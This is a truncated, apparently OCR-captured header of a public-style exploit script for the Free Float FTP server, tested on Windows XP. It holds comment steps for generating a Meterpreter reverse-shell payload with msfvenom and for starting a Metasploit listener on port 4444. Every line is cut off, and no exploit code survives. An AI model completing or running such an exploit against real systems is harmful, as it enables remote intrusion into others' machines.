
# Exploit Title: Free Float FTP 1.
# Google Dork: N/A
# Date: 4/26/2019
# Exploit Author: Kevin Randall
# Vendor Homepage:
# Software Link: http://www.freefl
# Version: Firmware: Free Float FT
# Tested on: Windows XP Profession
# CVE : N/A
#Generate Shellcode with MSFVenom
#msfvenom -p windows/meterpreter/r
#Setup listener "use exploit/multi
LPORT 4444" "exploit"
#!/usr/bin/python